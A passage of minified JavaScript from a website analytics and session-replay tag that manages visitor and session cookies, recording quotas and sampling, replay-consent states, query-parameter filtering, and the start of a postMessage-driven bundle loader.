Bb(this.Xs,this.be,this.E,this.Sn,this.pt,this.S,this.K,this.A,this.It,this.U);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{this.Cr.init()}),this.I.schedule(()=>{i.init()}),this.I.schedule(()=>{e.init()}),this.I.schedule(()=>{r.init()}),this.I.schedule(()=>{this.EE.init()}),this.I.schedule(()=>{this.un.init()}),this.I.schedule(()=>{this.AE.init()}),this.I.schedule(()=>{l.init()}),this.I.schedule(()=>{this.JI.init()}),this.I.schedule(()=>{h.init()}),this.I.schedule(()=>{u.init()}),this.I.schedule(()=>{this.QI.init()}),this.I.schedule(()=>{this.w.addListener(this.AE),this.w.addListener(this.Tl),this.w.addListener(t),this.w.addListener(this.Cr),this.w.addListener(i),this.w.addListener(r),this.w.addListener(this.EE),this.w.addListener(this.un),this.w.addListener(l),this.w.addListener(e),this.w.addListener(u),this.w.addListener(I)}),nn.isRecordingSupported()&&this.I.schedule(()=>{let S=new qS(y,this.C,this.E,this.wt,this.S,this.D,this.U,v,this.be,this.yt,this.ge,this.Et,this.w,this.K,this.pt,this.Xt,this.It,this.tt,this.Gn,this.Ld(),this.Ci,b);S.init(),this.w.addListener(S),i.setRecordingService(S.recordingService)}),this.I.schedule(()=>{var S;let B,F}),this.E.eMerchandisingEnabled&&this.I.schedule(()=>{let S=new Zb(this.E,this.et,this.It,this.wt,this._t,this.A,this.pt,this.S,this.I);S.init(),this.w.addListener(S)}),this.I.schedule(()=>{t.init()}),this.I.schedule(()=>{this.E.isQuotaEnabled()?this.U.onSessionExpired(S=>{this.tP(S)}):this.U.onSessionExpired(S=>{this.ZI(S)}),this.Er()})}Er(t=!1,e=!1){var i,r,o;if(this.E.hasTargetingRules()){this.Jo||(this.Jo=new wA(this.E,this.w,this.Rt,this.K,this.A,this.C,this.cs),this.w.addListener(this.Jo),this.Jo.init(),this.Jo.start(),this.S.start(),(i=this.X)===null||i===void 0||i.start()),this.Jo.maybeStartDataCollection(t);return}this.S.start(),(r=this.X)===null||r===void 0||r.start(),this.cs.tryStartAutomaticDataCollection({fromSessionRenewal:t,isRenewedVisitor:e})}Ld(){if(this.nt)return this.nt;let t=new na;return this.nt=new n_(this.E,this.A,t,this.Pt),this.nt.init(),this.nt.shouldUseAnonymization()&&$.counters.pageAnonymisation.count("anonymized-on-start"),this.nt}}return s})();var Ru=(()=>{class s{constructor(t){this.configuration=t}}return s})(),OA=(()=>{class s extends Ru{constructor(t,e,i,r,o){super(t),this.configuration=t,this.w=e,this.Ud=i,this.A=r,this.Vd=o,this.jd=!1}refreshQuota(){}canCollect(t){return!0}init(){this.configuration.malkaUrlEnabled&&this.configuration.hasRecordingUrlRules()&&(this.jd=!0,this.Vd.setRegexRules(this.configuration.recordingUrlRules))}sanitizeSessionCollectState(t){return(t.collectState===k.QUOTA_REACHED||t.collectState===k.RECORDING_RULES_TARGETING||t.collectState===k.RECORDING_TEMPORARILY)&&(t.collectState=k.ANALYTICS_ONLY),t}computeInitialCollectState(){return ms.isReplayConsentNeeded(this.configuration)?k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED:this.qc()}computeInitialCollectStateFromRecordingConsentGranted(){return this.qc()}qc(){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;let t=k.ANALYTICS_ONLY,e=ae.ETR_OFF;return Bs.percentage()<this.configuration.replayRecordingRate||this.Ud.isForceReplayRecorded()?t=k.RECORDING_GLOBAL_SAMPLING:this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())&&(t=k.RECORDING_URL_SAMPLING),this.configuration.malkaEtrEnabled&&(e=ae.ETR_ON),this.w.emitCollectStateChange(t,e),t}getEligibleCollectState(t){if(!nn.isRecordingSupported())return k.ANALYTICS_ONLY;if(ms.isRecordingBlockedByConsent(t))return t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN:k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED;if(t.collectState===k.RECORDING_GLOBAL_SAMPLING)return k.RECORDING_GLOBAL_SAMPLING;let e=this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF;return this.jd&&this.Vd.evaluateUrl(this.A.getAnonymizedUrl())?(this.w.emitCollectStateChange(k.RECORDING_URL_SAMPLING,e),k.RECORDING_URL_SAMPLING):(this.w.emitCollectStateChange(k.ANALYTICS_ONLY,e),k.ANALYTICS_ONLY)}isReplayRecorded(t){return ms.isRecordingBlockedByConsent(t)?!1:t.collectState===k.RECORDING_TEMPORARILY||t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_URL_SAMPLING||this.configuration.malkaEtrEnabled}getInitialCollectState(){return k.ANALYTICS_ONLY}getRecordingConsentWithdrawn(){return k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}}return s})(),me="_cs_s",rn=18e5,io=".",NA=13,zn=(()=>{let s;return function(n){n[n.NOT_FOUND=0]="NOT_FOUND",n[n.EXPIRED=1]="EXPIRED",n[n.FOUND=2]="FOUND"}(s||(s={})),s})(),MA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i,this.ce=null,this.Hd=!1}get(t){let e=this.getRawSession(t);return this.isValid(e)?Eh(e):null}getRawSession(t){if(t){let u=this.Bd();return Eo(u)}let{sessionString:e,status:i}=this.sP(),r=Eo(e);if(i!==zn.EXPIRED)return r;if(this.E.cookielessTrackingEnabled)return null;let o=this.Bd();if(!o)return null;let c=csString.prototype.split.call(o,io);if(!s.TE(c))return o;let l=c[c.length-1],h=parseInt(l,10);return isNaN(h)||this.iP(h),r}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}set(t,e=rn){var i;let r=O.now()+e,o=zg(t);o+=`${io}${r}`,this.nP(o,r),this.E.cookielessTrackingEnabled?this.W.setItem(me,o):(this.O.set(me,o,e),(i=this.ki)===null||i===void 0||i.call(this,me,o,e))}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(me):(this.O.delete(me),(t=this.xi)===null||t===void 0||t.call(this,me)),this.rP()}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get(!0);t&&(this.E.allowSubdomains?this.O.delete(me,ur.CURRENT_DOMAIN):this.O.delete(me,this.O.getRootDomain()),this.set(t))}isValid(t){return t!==null&&aa(t)}nP(t,e){this.ce={sessionString:t,expires:e}}sP(){return this.ce?this.ce&&O.now()<=this.ce.expires?{sessionString:this.ce.sessionString,status:zn.FOUND}:{sessionString:this.ce.sessionString,status:zn.EXPIRED}:{sessionString:this.Bd(),status:zn.NOT_FOUND}}rP(){this.ce=null}iP(t){this.ce&&(this.ce.expires=t,this.Hd=!0)}isCacheRefreshed(){return this.Hd}resetCacheRefreshed(){this.Hd=!1}Bd(){if(this.E.cookielessTrackingEnabled){let e=this.W.getItem(me);return!e||this.RE(e)?null:e}let t=this.O.get(me);return!t||this.RE(t)?null:t}RE(t){let e=csString.prototype.split.call(t,io);if(!s.TE(e))return!1;let i=parseInt(e[e.length-1],10);return!isNaN(i)&&O.now()>i}static TE(t){return t[t.length-1].length===NA}}return s})(),DA=(()=>{class s extends Ru{constructor(t,e,i){super(t),this.configuration=t,this.Qo=e,this.w=i,this.oP=k.RECORDING_GLOBAL_SAMPLING}refreshQuota(t){this.CE=t,this.Zo=void 0,this.aP()}init(t){this.cP();let e=Rt.get(me);if(e!==null&&aa(e)){let i=Gg(e);t(this.canCollect(i),i==null?void 0:i.collectState)}else this.refreshQuota(i=>{t(i!==k.QUOTA_REACHED,i)})}sanitizeSessionCollectState(t){return t}canCollect(t){return t!==null&&t.collectState!==k.QUOTA_REACHED}computeInitialCollectState(t){return this.Zo?(this.w.emitCollectStateChange(this.Zo,this.configuration.malkaEtrEnabled?ae.ETR_ON:ae.ETR_OFF),this.Zo):(H.warn("Quota file error computeInitialCollectState() called before quota answered"),k.QUOTA_REACHED)}getEligibleCollectState(t){return t.collectState===k.QUOTA_REACHED?k.QUOTA_REACHED:!nn.isRecordingSupported()&&this.isReplayRecorded(t)?k.ANALYTICS_ONLY:t.collectState===k.RECORDING_RULES_TARGETING?k.RECORDING_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RULES_TARGETING?k.ANALYTICS_ONLY_RULES_TARGETING:t.collectState===k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING?k.ANALYTICS_ONLY_RECORDING_PENDING_RULES_TARGETING:t.collectState===k.RECORDING_GLOBAL_SAMPLING?k.RECORDING_GLOBAL_SAMPLING:k.ANALYTICS_ONLY}isReplayRecorded(t){return t.collectState===k.RECORDING_GLOBAL_SAMPLING||t.collectState===k.RECORDING_RULES_TARGETING}getInitialCollectState(){return this.Zo||k.QUOTA_REACHED}computeInitialCollectStateFromRecordingConsentGranted(t){return k.ANALYTICS_ONLY}ta(t){this.Zo=t,this.CE&&this.CE(t)}cP(){this.Qo.onError(t=>this.quotaServiceErrorHandler(`HTTP:${t.status} - fetching quota file for pid: ${this.configuration.projectId}`)),this.Qo.onTimeout(()=>this.quotaServiceErrorHandler("timeout")),this.Qo.onLoad(t=>this.quotaFileHandler(t))}aP(){this.Qo.isInProgress()||this.Qo.send()}quotaFileHandler(t){var e;if(!(!((e=t==null?void 0:t.quotas)===null||e===void 0)&&e.length)){this.quotaServiceErrorHandler("Quota types missing from config file");return}this.lP(t)}quotaServiceErrorHandler(t){let e=`Quota error - ${t}`;H.warn(e),this.ta(this.oP)}lP(t){let e=!1,i=!1;for(let r of t.quotas)r.quotaType==="ANALYTICS"&&r.value?e=!0:r.quotaType==="RECORDING"&&r.value&&Bs.boolean(Math.round(r.value*100))&&(i=!0);!e&&i?this.quotaServiceErrorHandler(`Quota types impossible: replay without analytics - ${csJSON.stringify(t)}`):e&&i?nn.isRecordingSupported()?this.ta(k.RECORDING_GLOBAL_SAMPLING):this.ta(k.ANALYTICS_ONLY):e&&!i?this.ta(k.ANALYTICS_ONLY):this.ta(k.QUOTA_REACHED)}getRecordingConsentWithdrawn(){return k.ANALYTICS_ONLY}}return V([P("Quota File: quotaFileHandler")],s.prototype,"quotaFileHandler",null),V([P("Quota File: onerror")],s.prototype,"quotaServiceErrorHandler",null),s})();var kA=(()=>{class s{constructor(t,e,i,r,o){this.M=t,this.C=e,this.As=i,this._t=r,this.E=o}get(){return{exclusion:this.As.getAppliedTrackingDraw(),visitor:this.M.getVisitor(),session:this.C.getSession(),cvars:this._t.getCustomVariablesSession()}}apply(t){t&&(t.exclusion?this.exclude():this.include(t))}exclude(){this.As.exclude(this.E),this.M.removeVisitor(),this.C.removeSession(),this._t.removeCustomVariablesSession()}include(t){this.As.removeExclusion(),this.M.setVisitor(t.visitor),t.session?this.C.setSession(t.session):this.C.removeSession(),t.cvars?this._t.setCustomVariableSession(t.cvars):this._t.removeCustomVariablesSession()}}return s})();var Da=60*1e3,xA=60*Da,LA=4*xA-Da,li=(()=>{let s;return function(n){n[n.NO=0]="NO",n[n.WITHDRAWN=1]="WITHDRAWN",n[n.GRANTED=2]="GRANTED"}(s||(s={})),s})(),UA=(()=>{class s{constructor(t,e,i,r,o){this.Oe=t,this.Rt=e,this.w=i,this.gP=r,this.mP=o,this.sa=null,this.$d=0,this.ia=li.NO}setDynamicVariablesService(t){this.yP=t}createOrUpdateSession(){this.zd(),this.EP=O.now(),this.$d=0;let t=this.OE();t===null?(t=this.vP(),this.qc(t),this.w.emitSessionCreated()):(t=this.Rt.sanitizeSessionCollectState(t),this.SP(t),t.collectState=this.Rt.getEligibleCollectState(t)),this.setSession(t)}grantReplayRecording(t){t.collectState=this.Rt.getInitialCollectState(),t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t),this.setSession(t)}grantReplayRecordingBeforeSessionStart(){this.ia=li.GRANTED}withdrawnReplayRecording(t){t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)}withdrawnReplayRecordingBeforeSessionStart(){this.ia=li.WITHDRAWN}qc(t){this.ia===li.WITHDRAWN?(t.collectState=this.Rt.getRecordingConsentWithdrawn(),this.setSession(t)):this.ia===li.GRANTED?t.collectState=this.Rt.computeInitialCollectStateFromRecordingConsentGranted(t):t.collectState=this.Rt.computeInitialCollectState(t),this.ia=li.NO}vP(){return{pageNumber:1,collectState:this.Rt.getInitialCollectState(),replayConsent:this.gP?yo.NOT_EXPRESSED:yo.UNNECESSARY,etrStatus:Jt.ETR_NOT_SAVED_SESSION}}SP(t){t.pageNumber+=1}isReplayRecorded(){let t=this.getSession();return!!t&&this.Rt.isReplayRecorded(t)}isTemporarilyRecorded(){let t=this.getSession();return(t==null?void 0:t.collectState)===k.RECORDING_TEMPORARILY}getRequestParameters(){let t={},e=this.getSession();return e!==null&&(t.pn=`${e.pageNumber}`),t}getSession(){return this.Oe.get()}OE(){return this.Oe.get(!0)}doesSessionExist(){return this.Oe.get()!==null}setSession(t){this.Oe.set(t),this.w.emitSessionRefreshed()}refreshSession(){let t=this.OE();t&&this.setSession(t)}removeSession(){this.Oe.remove(),this.w.emitSessionRemoved()}getRecordingTypes(){let t=this.getSession(),e=this.wP(t);return this._P(e)}_P(t){let e=[];return csArray.prototype.forEach.call(t,i=>{if(gh(i)){let r=$g[i]||i;csArray.prototype.push.call(e,r)}}),e}wP(t){let e=[];return(t==null?void 0:t.collectState)!==void 0&&(csArray.prototype.push.call(e,t.collectState),this.mP&&csArray.prototype.push.call(e,k.RECORDING_ETR_SAMPLING)),e}updateCollectState(t){let e=this.getSession();e!==null&&(e.collectState=t,this.setSession(e))}hasValidSession(){let t=this.Oe.getRawSession();return this.Oe.isValid(t)}handleSubdomainChange(){this.Oe.handleSubdomainChange()}pollCacheRefreshEvent(t=!0){let e=this.Oe.isCacheRefreshed();return e&&t&&this.Oe.resetCacheRefreshed(),e}extendSessionPeriodically(){this.sa||this.NE()}extendSession(){let t=this.getSession();return t===null?(H.warn("extendSession is trying to extend an expired session"),this.zd(),!1):(this.setSession(t),!0)}NE(){if(this.bP()){this.zd();return}this.extendSession()&&(this.AP(),this.TP())}TP(){this.sa=window.csSetTimeout(()=>{this.NE()},rn-Da)}bP(){return LA-(O.now()+rn-this.EP)<0}zd(){this.sa&&(window.csClearTimeout(this.sa),this.sa=null)}AP(){this.$d+=1,this.yP.trackDynamicVariable("session_expiry_update",this.$d)}}return s})(),ye="_cs_s_ctx",VA=(()=>{class s{constructor(t){this.W=t}async set(t){let e=csJSON.stringify(t);this.W.setItem(ye,e)}remove(){this.W.removeItem(ye)}async get(){let t=this.W.getItem(ye);return t===null?null:csJSON.parse(t)}}return s})(),no=(()=>{let s;return function(n){async function t(r,o="gzip"){try{let c=new CompressionStream(o);return await new Response(new Blob([r]).stream().pipeThrough(c)).arrayBuffer()}catch(c){throw new Error(`Error compressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.compress=t;async function e(r,o="gzip"){try{let c=new DecompressionStream(o);return new Response(new Blob([r]).stream().pipeThrough(c)).text()}catch(c){throw new Error(`Error decompressing string: ${c instanceof Error?c.message:csString(c)}`)}}n.decompress=e;function i(){return!!K.self.CompressionStream&&!!K.self.DecompressionStream&&!!K.self.TextEncoder&&!!K.self.ReadableStream&&!!K.self.WritableStream&&!!K.self.Response}n.isSupported=i}(s||(s={})),s})(),jA=800,HA=(()=>{class s{constructor(t,e=!1){this.O=t,this.Gd=e,this.RP=256,this.qd="c:",this.CP=no.isSupported(),e&&this.O.get(ye)!==null&&this.O.delete(ye)}async set(t,e=rn){if(this.Gd)return;let i=csJSON.stringify(t);i.length>this.RP&&this.CP?await this.IP(i,e):this.O.set(ye,i,e)}remove(){this.Gd||this.O.delete(ye)}async get(){if(this.Gd)return null;let t=this.O.get(ye);if(t===null)return null;if(csString.prototype.startsWith.call(t,this.qd))try{let e=await no.decompress(lr(csString.prototype.slice.call(t,this.qd.length)));return csJSON.parse(e)}catch(e){return H.warn(`Could not decompress cookie: ${e instanceof Error?e.message:csString(e)}`),null}return csJSON.parse(t)}async IP(t,e=rn){try{let i=await no.compress(t),r=await jl(i);r.length<t.length?this.O.set(ye,`${this.qd}${r}`,e):(H.warn("Compression not beneficial: compressed size exceeds original"),this.O.set(ye,t,e))}catch{H.warn("Cookie compression failed, using uncompressed storage"),this.O.set(ye,t,e)}}}return s})(),BA=(()=>{class s{constructor(t){this.rs=t}async init(){await this.rs.updateSessionContextFromCookie()}onSessionCreated(){this.rs.createSessionContext()}onSessionRemoved(){this.rs.removeSessionContext()}onSessionRefreshed(){this.rs.refreshSessionContext()}onBeforeNaturalPageView(t){this.rs.updatePreviousAndCurrentUrls(null,t)}onBeforeArtificialPageView(t,e){this.rs.updatePreviousAndCurrentUrls(t,e)}onOptout(){this.rs.removeSessionContext(),this.rs.removeCurrentViewUrl()}}return s})(),ro=(()=>{let s;return function(n){function t(r,o){if(!o)return"";try{let c=new csURL(o);return csArray.prototype.forEach.call(r,l=>c.searchParams.delete(l)),c.toString()}catch{return o}}n.removeQueryParams=t;function e(r,o){if(!o)return"";try{let c=new csURL(o),l=csArray.from(c.searchParams.keys());return csArray.prototype.forEach.call(l,h=>{csArray.prototype.includes.call(r,h)||c.searchParams.delete(h)}),c.toString()}catch{return o}}n.keepOnlyQueryParams=e;function i(r){if(!r)return"";try{let o=new csURL(r);return o.search="",o.toString()}catch{return r}}n.removeAllQueryParams=i}(s||(s={})),s})(),oo="_cs_cu",FA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.ii=t,this.Wc=e,this.vt=i,this.Ms=r,this._t=o,this.re=c,this.ye=l,this.wn=h,this.ME=null}async updateSessionContextFromCookie(){let t=await this.Wc.get();this.setSessionContextInMemory(t)}createSessionContext(){let t=this.PP||this.Ms.get(),e=this.Yc(t),i=this.getCurrentViewUrl(),r={firstViewTime:O.now(),firstViewUrl:i,sessionReferrer:e};this.setSessionContextInMemory(r),this.Wc.set(r),this.setCurrentViewUrl(i)}removeSessionContext(){this.setSessionContextInMemory(null),this.Wc.remove()}removeCurrentViewUrl(){this.vt.removeItem(oo)}refreshSessionContext(){let t=this.getSessionContextFromMemory();t!==null&&this.Wc.set(t)}getSharedContext(){var t,e,i,r;let o=this.getSessionContextFromMemory();if(o===null)return null;let c={pageTitle:this.ye.getPageTitle(),happid:this.ii,firstViewTime:(t=o.firstViewTime)!==null&&t!==void 0?t:0,firstViewUrl:(e=o.firstViewUrl)!==null&&e!==void 0?e:"",sessionReferrer:(i=o.sessionReferrer)!==null&&i!==void 0?i:this.Ms.get(),previousViewUrl:(r=this.getPreviousViewPathname())!==null&&r!==void 0?r:"",currentViewTime:O.now(),currentViewUrl:this.getCurrentViewUrl(),screenWidth:yt.screenWidth(),screenHeight:yt.screenHeight()};this._t.hasCustomVariablesPage()&&(c.cvarp=this._t.getCustomVariablesPage());let l=this.re.getEncryptedIdentityAndKey();return l&&(c.encryptedIdentity=l),c}updatePreviousAndCurrentUrls(t,e){let i,r;t?(i=this.extractPathnameIfHostnamesMatch(t,e),r=t):(i=this.extractPathname(this.getCurrentViewUrl()),r=this.getCurrentViewUrl()),this.setPreviousViewUrl(i,r);let o=this.Yc(e);this.setCurrentViewUrl(o)}getSessionContextFromMemory(){return this.ME}setSessionContextInMemory(t){this.ME=t}setPreviousViewUrl(t,e){this.OP=this.Yc(t),this.PP=this.Yc(e)}getPreviousViewPathname(){return this.OP}getCurrentViewUrl(){let t=this.vt.getItem(oo);return t!=null?t:""}setCurrentViewUrl(t){try{this.vt.setItem(oo,t)}catch(e){H.warn("SharedContextService: cannot set currentViewUrl in localStorage",e)}}extractPathnameIfHostnamesMatch(t,e){if(!t||!e)return"";try{let i=new csURL(t),r=new csURL(e);return i.hostname===r.hostname?i.pathname:""}catch(i){return H.error("Error extracting pathname from referrer URL",i),""}}extractPathname(t){if(!t)return"";try{return new csURL(t).pathname}catch(e){return H.error("Error extracting pathname",e),""}}NP(t){var e,i,r;return!((e=this.wn)===null||e===void 0)&&e.blockAll?ro.removeAllQueryParams(t):csArray.isArray((i=this.wn)===null||i===void 0?void 0:i.blockList)&&this.wn.blockList.length>0?ro.removeQueryParams(this.wn.blockList,t):csArray.isArray((r=this.wn)===null||r===void 0?void 0:r.allowList)&&this.wn.allowList.length>0?ro.keepOnlyQueryParams(this.wn.allowList,t):t}Yc(t){let e=this.NP(t);return Y.truncate(e,jA)}}return s})();var $A=(()=>{class s{constructor(t,e,i){this.M=t,this.C=e,this.DP=i}handle(){this.M.hasAllowSubdomainsChanged()&&(this.M.handleSubdomainChange(),this.C.handleSubdomainChange(),this.DP.handleSubdomainChange())}}return s})(),ao="_cs_inc",zA=(()=>{class s{constructor(t,e){this.Dt=t,this.O=e}isForceIncluded(){return this.kP()||this.xP()}isForceReplayRecorded(){return this.LP(k.RECORDING_GLOBAL_SAMPLING)}kP(){return this.O.get(ao)!==null}LP(t){return this.O.get(ao)===t}xP(){return csString.prototype.indexOf.call(this.Dt.href,ao)>0}}return s})(),GA=(()=>{class s{constructor(t,e,i){this.E=t,this.M=e,this.As=i}clear(){this.VP()&&(this.DE=this.M.getVisitor(),this.M.removeVisitor()),this.jP()&&this.As.removeExclusion()}VP(){return this.M.doesVisitorExist()&&this.M.getVisitor().appliedTrackingDraw!==this.E.lastTrackingDraw}jP(){return this.As.getAppliedTrackingDraw()!==this.E.lastTrackingDraw}restoreClearedVisitor(){this.DE&&this.M.setVisitor(this.DE)}}return s})(),qA=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.E=t,this.M=e,this.As=i,this.kE=r,this.HP=o,this.BP=c,this.FP=l,this.Ud=h}compute(t){var e,i;this.E.crossDomainTracking&&!this.E.cookielessTrackingEnabled?this.E.crossDomainSingleIframeTracking?(e=this.FP)===null||e===void 0||e.start(()=>this.Yd(t)):(i=this.BP)===null||i===void 0||i.applyUpToDate(()=>this.Yd(t)):this.Yd(t)}Yd(t){this.HP.handle(),this.kE.clear(),this.$P()?(this.kE.restoreClearedVisitor(),t(!0)):(this.As.exclude(this.E),t(!1))}$P(){let t=Bs.boolean(this.E.sampleRate);return this.Ud.isForceIncluded()||!this.As.isExcluded()&&this.M.doesVisitorExist()||!this.As.isExcluded()&&t}}return s})(),WA=(()=>{class s{constructor(t,e,i,r){this.E=t,this.mt=e,this.w=i,this.C=r,this.zP=10*1e3}createOrUpdateVisitor(){var t;let e=this.getVisitor();e===null&&(e=this.GP(),(t=this.C)===null||t===void 0||t.removeSession()),this.qP(e),this.setVisitor(e)}GP(){return{id:a_.generate(),visitsCount:0,appliedTrackingDraw:this.E.lastTrackingDraw,creationTimestamp:tc(),lastVisitTimestamp:0,hitTimestamp:0,expires:O.now()+this.E.visitorCookieTimeout,allowSubdomains:this.E.allowSubdomains,identityPrint:null}}qP(t){let e=tc();this.C&&!this.C.doesSessionExist()&&(t.visitsCount+=1,t.lastVisitTimestamp=e),t.hitTimestamp=e,t.appliedTrackingDraw=this.E.lastTrackingDraw,this.xE=t.visitsCount}getRequestParameters(){let t=this.getVisitor();return t?{uu:t.id,sn:`${t.visitsCount}`,hd:`${t.hitTimestamp}`}:{}}getVisitor(){return this.mt.get()}setVisitor(t){this.mt.set(t)}doesVisitorExist(){return this.mt.get()!==null}resetVisitor(){this.LE(),this.w.emitAfterVisitorCleared()}removeVisitor(){this.mt.remove()}hasAllowSubdomainsChanged(){let t=this.getVisitor();return t?t.allowSubdomains!==this.E.allowSubdomains:!1}handleSubdomainChange(){this.mt.handleSubdomainChange()}isSessionRenewed(){let t=this.getVisitor();return t===null||this.xE===void 0?!1:t.visitsCount!==this.xE}WP(){return!Z(this.UE)||O.now()-this.UE>this.zP}renewVisitor(){this.WP()?(this.UE=O.now(),this.LE(),this.w.emitAfterVisitorRenewal()):H.warn("session:start:newVisitor is trying to renew visitor under time limit")}LE(){this.w.emitBeforeVisitorRenewal(),this.removeVisitor()}}return s})(),Te="_cs_id",YA=(()=>{class s{constructor(t,e,i){this.E=t,this.O=e,this.W=i}onCookieToSet(t){this.ki=t}onCookieToRemove(t){this.xi=t}get(){let t;return this.E.cookielessTrackingEnabled?t=this.W.getItem(Te):t=this.O.get(Te),t?(Vg(t)||H.warn(`Invalid visitor string: ${t}`),Lg(t)):null}set(t){var e;let i=Ug(t);if(this.E.cookielessTrackingEnabled)this.W.setItem(Te,i);else{let r=new csDate(t.expires);this.O.set(Te,i,r),(e=this.ki)===null||e===void 0||e.call(this,Te,i,r)}}remove(){var t;this.E.cookielessTrackingEnabled?this.W.removeItem(Te):(this.O.delete(Te),(t=this.xi)===null||t===void 0||t.call(this,Te))}handleSubdomainChange(){if(this.E.cookielessTrackingEnabled)return;let t=this.get();t&&(t.allowSubdomains=this.E.allowSubdomains,this.E.allowSubdomains?this.O.delete(Te,ur.CURRENT_DOMAIN):this.O.delete(Te,this.O.getRootDomain()),this.set(t))}}return s})(),XA=(()=>{class s extends bu{constructor(){super(),this.VE={}}getProperties(){return this.VE}setProperties(t){this.VE=t}}return s})(),KA=(()=>{class s{constructor(t,e,i,r,o,c){this.E=t,this.Di=e,this.Tn=i,this.I=r,this.w=o,this.W=c}initWithQuota(){if(!this.E.collectionEnabled){this.jE();return}let t=new xo(this.E.getSettingsFileUri(),"",{type:"json",cacheMinutes:15});this.Rt=new DA(this.E,t,this.w),this.Rt.init((e,i)=>{e?this.init():this.jE(),h_(i)&&(l_.set(Ra.HJ_DUAL_COLLECT,!0),window.dispatchEvent(new CustomEvent(c_)))})}YP(){this.I.schedule(()=>{var t;this.D=new As,this.tt=new rg(this.D),this.A=new f_(window.location,this.tt),this.O=new ur(this.E,this.A,this.Di),this.O.init(),this.vt=new Gw;let e;!((t=this.E.experimental)===null||t===void 0)&&t.checkPIIMigration&&(e=new bg,this.w.addListener(e)),this.S=new Rg([Tg.UXA],e),this.K=new Cg,this.ht=new y_(e),this.Pt=new s_(this.E,new e_(this.E,this.O,this.vt),this.w)})}jE(){}init(){ys.isSupported()&&ys.setDigestSalt(this.E.projectId.toString());let t,e,i,r,o,c,l,h,u,f,y,g,v,T,I,w,b,x,M,S,B,F,et,Tt,Vt,se,_,U,j;this.YP();let G=new Mw;this.w.addListener(G),this.I.schedule(()=>{y=new zA(window.location,this.O),new Yw().init(),g=cu.create(),f=new lu(g),this.Rt===void 0&&(this.Rt=new OA(this.E,this.w,y,this.A,new na),this.Rt.init())}),this.I.schedule(()=>{t=new MA(this.E,this.O,this.W),e=new UA(t,this.Rt,this.w,this.E.replayConsentRequiredForSession,this.E.malkaEtrEnabled),i=new YA(this.E,this.O,this.W),r=new WA(this.E,i,this.w,e),this.Tn.setContext(r,e)}),this.I.schedule(()=>{c=new $A(r,e,this.Pt),l=new Wg(this.E,this.O,this.W),h=new Jg(window.location,l),u=new Kg(h),I=new GA(this.E,r,h),Vt=new kg(Ge,this.E);let gt;if(this.E.isCsCrosswritingHeap()){U=new XA;let fe=this.E.cookielessTrackingEnabled?this.W:this.O;j=new Au(fe),gt=new Ta(U,j)}S=new mg(Vt,this.E.isChild,gt),B=new yg(Vt),F=new Eg(Vt),et=new Sg,Tt=new gg(S,B,F,et),w=new Ag(this.S,Tt),b=new tm(this.A),x=new Qg(b,this.S);let Dt=new Yg(this.E,this.O,this.W);se=new i_(this.D,Dt),M=new Ey(this.S,se);let ie=new kA(r,e,h,se,this.E)}),this.I.schedule(()=>{let gt=new qA(this.E,r,h,I,c,v,o,y);this.E.implementations&&(_=new Rw(this.E.implementations,this.S,this.I,this.E.experimental.snippets),_.init(),this.w.addListener(_)),gt.compute(Dt=>{this.I.schedule(async()=>{var ie,fe,De,ke;w.init();let We=new t_(this.E,this.S,this.Pt,e,this.w),Ye=new Pw(this.E,this.O,this.vt),pe=new Ow(this.w,window.location,Ye),kt=new Iw(this.S,pe),ne=new p_(this.S,this.E),Zs=new d_(this.tt,new Tu),En=new S_(e,r),Ai,ti,Ti;if(this.E.isCsCrosswritingHeap()){new u_(this.S,Zs).init();let _n="api/identify_v3",Ri=new xo(this.E.getPaProxyDomainUri(),_n),ei;this.E.cookielessTrackingEnabled?ei=new dm(this.W):ei=new pm(this.O),Ai=new um(this.E.getHeapEnvId(),Ri,r,En,ei,this.E.identityEncryptionKey),Ti=new hu;let Ts;this.E.cookielessTrackingEnabled?Ts=new VA(this.W):Ts=new HA(this.O,(fe=(ie=this.E.experimental)===null||ie===void 0?void 0:ie.sharedContext)===null||fe===void 0?void 0:fe.disableCookie),ti=new FA(this.E.getHeapEnvId(),Ts,this.vt,Zs,se,Ai,Ti,(ke=(De=this.E.experimental)===null||De===void 0?void 0:De.sharedContext)===null||ke===void 0?void 0:ke.queryParamControl);let Ci=new BA(ti);await Ci.init(),this.w.addListener(Ci)}let vn=new ul(this.E,r,e,T),Sn=new ul(this.E,r,e,T,ti);Dt?(this.w.emitInitTracking(),new PA(vn,Sn,g,r,e,En,Zs,this.w,this.S,w,this.E,kt,pe,We,this.Pt,this.D,Vt,this.tt,this.A,ne,this.K,Tt,se,M,b,x,this.I,f,this.O,this.vt,this.W,this.Rt,this.ht,Ti,Ai,U,j).start()):new Xg(this.w,this.S,w,kt,pe,u,We).start()})})})}}return s})(),xs=(()=>{let s;return function(n){let t="{domain}/tag/tag.bundle.js?v={version}",e,i={loadBundle(b){let x=b.source,M=b.data;if(c(M)){let S=()=>{let B=r(t,M);y(B,()=>x.postMessage("csBundleLoaded",b.origin))};e=M.token,w(i.loadBundle),l(b.origin)&&S()}}};function r(b,x){return csString.prototype.replace.call(csString.prototype.replace.call(csString.prototype.replace.call(b,"{version}",x.version),"{token}",x.token),"{domain}",x.domain)}function o(){return e}n.getToken=o;function c(b){return 